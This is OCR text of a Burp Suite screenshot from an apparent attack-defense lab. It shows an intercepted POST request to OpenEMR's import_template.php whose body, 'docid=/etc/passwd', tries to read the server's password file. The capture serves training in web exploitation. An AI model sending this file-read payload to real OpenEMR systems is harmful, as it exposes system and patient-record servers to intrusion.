 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://ps3dgd20qqggulcsec2kwkl8s.mumbaix.attackdefenselabs.com:80 [172.105.50.75]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /portal/import_template.php HTTP/1.1
Host: ps3dgd20qqggulcsec2kwkl8s.mumbaix.attackdefenselabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=a0e2cvqat12evipq4qa6sckjs7; OpenEMR=94a16r9acfu46rd5l24pnvnd33
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
mode=get&docid=/etc/passwd